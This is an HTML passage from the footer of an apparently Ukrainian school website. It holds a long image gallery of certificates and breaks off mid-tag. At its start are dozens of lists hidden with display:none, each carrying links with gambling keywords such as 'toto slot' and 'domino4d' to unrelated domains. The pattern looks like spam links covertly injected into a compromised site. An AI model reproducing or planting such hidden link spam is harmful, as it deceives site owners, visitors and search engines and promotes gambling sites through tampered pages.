<li style="color: #000000;"><a href="https://generationxpose.com/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://generationxpose.com/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://misstravelguru.com/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://misstravelguru.com/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://raw-wisdom.com/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://raw-wisdom.com/">situs slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://waiting.carnegiehall.org/">Mix Parlay</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://brandevly.com/my-dog-ate-doritos/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://diversorestaurante.com/menu/">toto slot</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://idlebreakout.io/lows-adventures-3">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://cntt.hnue.edu.vn/">malukutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bigedsfishing.com/anatomy-fly-rod/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://coolrivercoffeehouse.com/breakfast/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d/">login domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d_/">domino4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/domino4d_/">domino 4d</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.cashsavvy.net.au/shop/">vikingtoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://chromegirl.com/">slot thailand</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://diabeticshoeshub.com/contact-us/">bengkulutoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://threerabbits.net/">nobu99</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilmuhoki.id/">ilmuhoki</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://dev.microsites.billboard.com/">Pkv Games</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jsbn.ub.ac.id/">https://jsbn.ub.ac.id/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.launch.tonai.io/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.richardyeargin.com/single-project">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://restaurantexs.com/us/doral/">winsortoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.senaspain.es/38-intercomunicador-moto">winsortoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://korean.heavyduty-equipments.com/">winsortoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.dgs.halspcl.com/">situs toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilmuhoki.vip">ilmuhoki</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.therowdyhound.com/collections/all">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.poljskidom.hr/">batmantoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://spliceprot.icc.fiocruz.br/">toto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.rampurhatcollege.ac.in/">batmantoto</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://iscan3d.ca/notre-histoire/">https://iscan3d.ca/notre-histoire/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://takaterra.com/en/brands/">ilmuhoki</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://gimortuary.com/?contact">https://gimortuary.com/?contact</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rajalangit77petir.com/">rajalangit77</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.assurasoftware.com/about/">https://www.assurasoftware.com/about/</a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://1bigmedia.in/">bengkulutoto</a></li>
</ul></div>
</div></div><span class="sp-copyright">© 2019 Спеціалізована школа №40</span></div></div><div id="sp-footer2" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Наші досягнення</h3><div class="sp-module-content"><div class="artuniversallightbox_container"><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_001.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/bbd4ad18bc9579a03a2eb855725706be_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_002.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/2a43ccff9bcdec74718cfdfd557c9bd3_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_003.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/e11410af00f9b9acdc716a19a022fddb_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_004.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/53bec2df6b9101a2455e86b20f627960_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_005.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/cb23824bb0a426c316d5cba0df2c4a4e_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_006.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/3504099a9272360ed2615a6c013885de_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_007.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/dcd25d303aaa9179a67923368fdb8171_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_008.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/afe7dbf8410f593fa982a9fcb2e021e2_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_009.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/366fed1506e0ee8a1b0c3848ae5db5bd_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_010.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/e7d735ab9087df0d6a51e439fcd2e996_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_011.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/f13b1ea691efc1d7d9f7c532c7dbe2ea_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_012.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/b914ac3502b0d07baededa616250804e_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_013.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/607f8add79dab390b7f62b3893dca740_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_014.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/3812da124f77af370625339b0a5c8ff3_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_015.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/4b3c434ee8c01385637ce77148f98a4b_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_016.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/773be7148e5f01677c7b83a594537b57_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_017.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/d14883ce1b35c33ac9919dbc6c08b5a9_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_018.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/606e4ae7c417743d436fb11ad871df9b_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_019.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/c92245969648620f970529f6119560c0_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_020.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/aec852656ae6d1d5d2ce737aed6d968e_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_021.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/2569d2bc88c9571c2a79f4f99fcc9d14_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_022.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/46bb01dbd0013b6ed0ffbed0b3a69ca8_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_023.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/01c9e8db55efba22e3bbbb727e0cef2e_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_024.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/88690cffc7734868fd68c3b11fe2c875_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_025.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/8fde6145b1f60bcf72970781396c00dc_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_026.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/4edd5420437da594a4941ac80317219a_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_027.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/c1c26b2f8f97da6243776e11ab641647_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_028.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/62e375cada8c9a8fc526a02555237f85_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_029.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/1d61e8c283f3d5716a7a24759aee820c_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_030.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/c89df64b9eb09001bc966f7c4b5f453a_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_031.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/fd668749cf216e7241e8702d0f934718_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_032.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/c28eef5edfd8fb657f335e57cfe96995_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_033.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/09536088c83881bb04a296e50373c119_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_034.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/ede9827dbd2e599c9804e61faa7c6abb_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_035.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/7dd59a44e60922279f6ad918d23f4305_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_036.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/4d334d11fe38617fd27d95470e4d3652_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_037.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/b7d0618745f713dbb1cac0713c681683_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_038.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/1c5b369cffb76789e2c003a21945d14e_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_039.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/5332e75f56ca316301e35f22b7a07e53_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_040.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/df7f05f1292a16c827dcce65245c41d0_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_041.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/1406ba3f38202d714719382ba910e28d_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_042.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/ad5ac3745e0ae03913f866bd47a0adf8_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_043.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/5f68e592e1ba45966238f7caefc405ab_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_044.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/422eaf1001fe73cce03d951692f6daf2_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_045.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/5f97d6c77abf003afe6c103688991bae_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_046.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/a45c941364bd1cf1d360ec11ac73f702_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_047.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/799266d4dcd9a0b6782b2922ad555545_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_048.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/c36847912b4a1b96e24d3685d196a269_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_049.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/e6fdc415336752149f0c030f88358aab_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_050.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/eaefe496c7ff02d056e3344b8d6c56d1_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_051.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/2411a8a58b29046aef9b271207999a9d_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_052.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/7ab49d3514e5e9fb22c4ca0623f35dca_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_053.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/8a1b590d8edd7a09de63e1e31f2bc2d3_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_054.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/9fdd3eb761c5019884109e4a0e49463a_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_055.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/8145de116e12ed0da4fdc5e0b1bfa0f2_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_056.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/0318d88137851c00789978be2adca3e8_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_057.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/bb3ec9bb8658226ca29a879ef78564b2_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_058.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/d0bf0cda3caee169303a09e55d7977de_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_059.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/a8eb38004a41338fb32ffa4ce08d5615_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_060.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/40ad0ff3863f436073811ed3f93b3400_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_061.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/41df5758d83ac420a7b66516eb427123_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_062.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/752e173d1e5eb001870ea6328c0b0efa_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_063.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/61da9bdcdf2b03abdb6844ef5e77da15_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_064.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/dda329081eaf8e7b29130c7c9a57af3f_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_065.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/147d091e4f6185b5d3efb6010b0f6979_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_066.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/e7bb04c481873aaf6ddcb6d1fdea977c_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_067.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/5696117518866d1bdc4d5162e962ea35_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_068.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/d9fd8f9d477be8ef4b6156fb77645950_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_069.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/1da876d03aab86ee9b5378b79c765fd6_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_070.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://zirkova40.kiev.ua/images/artsexylightbox_tmp/e96cecb5e09992a47e4d1b5485a36fe3_60_45.jpg'  height='45' width='60' /></a><a href='https://zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_071.jpg' rel='sexylightbox[artgallery_69267f843fc11]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  